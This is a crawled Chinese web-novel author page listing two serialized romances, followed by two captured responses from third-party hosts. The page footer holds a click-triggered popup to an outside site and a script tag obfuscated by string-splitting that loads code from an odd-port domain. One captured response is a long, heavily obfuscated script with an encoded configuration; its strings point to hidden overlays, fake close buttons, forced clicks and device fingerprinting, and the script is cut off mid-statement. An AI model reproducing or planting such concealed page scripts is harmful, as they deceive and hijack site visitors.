

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenstix.com/author/%E9%AB%98%E9%98%81%E7%8E%89%E5%85%B0%E9%A3%8E/
body_size: 2451
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>高阁玉兰风_高阁玉兰风小说作品全集 - 腾腾小说</title>
<meta name="keywords" content="高阁玉兰风,高阁玉兰风作品集,高阁玉兰风小说书籍全集。">
<meta name="description" content="高阁玉兰风小说全集，高阁玉兰风小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>高阁玉兰风</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="高阁玉兰风">
            </span>
            <span class="AIsectionOne-name-right">
                <label>高阁玉兰风</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>高阁玉兰风的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/6786/" title="想吃豆腐">想吃豆腐</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 镇子上来了一位教书先生。 听说这高阁玉兰风最新鼎力大作，2019年度必看精品。 <br>本站提示：各位书友要是觉得《想吃豆腐》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/6618/" title="比邻而居">比邻而居</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 温柔竹马VS暴躁青梅 又菜又爱玩 <br>本站提示：各位书友要是觉得《比邻而居》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"811b140d66d4424eb4f1d5966678b5ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w7wpsmc.nu01bp.com:8003/d/6743?t=0.12973858069366107
body_size: 1315
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{Qnno@1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@@1nsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/J~TKuYU~e1^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/|6E6tSnAE^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mF4ffQssmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44915
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/D1Dei^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/ArQz^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return 